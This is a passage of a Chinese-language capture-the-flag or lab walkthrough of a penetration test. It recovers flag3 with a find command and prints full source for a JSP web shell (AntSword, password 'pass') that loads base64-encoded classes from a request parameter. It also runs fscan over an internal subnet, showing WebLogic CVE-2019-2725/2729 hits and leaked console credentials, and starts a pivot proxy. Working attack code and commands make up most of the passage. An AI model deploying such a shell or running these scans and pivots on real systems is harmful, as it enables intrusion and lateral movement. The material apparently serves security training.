
连接成功后添加,找一下flag文件
1
| find / -type f -name "*flag*" 2>/dev/null
|

好像不太行,那就换一个


ok拿到第三个flag

flag3{8bc05b8ba01d357a44d42b7b16ce7a58}
然后为了方便下面几个flag的获得,这里也可以用蚁剑连,但是jsp文件内容需要稍微修改一下,密码依旧是pass
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| <%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("pass");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
|

flag4
查看ip,可以发现又一个内网网段172.16.224.66/24

依旧是上传fscan文件
1
2
| chmod +x fscan
./fscan -h 172.16.224.66/24
|
结果生成在了result.txt文件中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| 172.16.224.1:10000 open
172.16.224.1:22 open
172.16.224.66:8080 open
172.16.224.221:7001 open
172.16.224.66:8009 open
172.16.224.1:8082 open
[*] WebTitle http://172.16.224.1:8082 code:401 len:17 title:None
[*] WebTitle http://172.16.224.1:10000 code:200 len:637 title:Welcome to nginx!
[*] WebTitle http://172.16.224.66:8080 code:200 len:11230 title:Apache Tomcat/8.0.43
[*] WebTitle http://172.16.224.221:7001 code:404 len:1164 title:Error 404--Not Found
[+] InfoScan http://172.16.224.221:7001 [weblogic]
[+] PocScan http://172.16.224.221:7001 poc-yaml-weblogic-cve-2019-2729-1
[+] PocScan http://172.16.224.221:7001/console/j_security_check poc-yaml-weblogic-console-weak [{username weblogic} {password Oracle@123} {payload UTF-8}]
[+] PocScan http://172.16.224.221:7001 poc-yaml-weblogic-cve-2019-2725 v10
[+] PocScan http://172.16.224.221:7001 poc-yaml-weblogic-cve-2019-2729-2
|
信息收集
http://172.16.224.221:7001:存在weblogic服务[{username weblogic} {password Oracle@123} {payload UTF-8}]:爆出的账户密码
这里再在自己的服务器上开一个内网代理,注意这里监听的端口要与之前区别
1
| ./liux_x64_admin -l 9998
|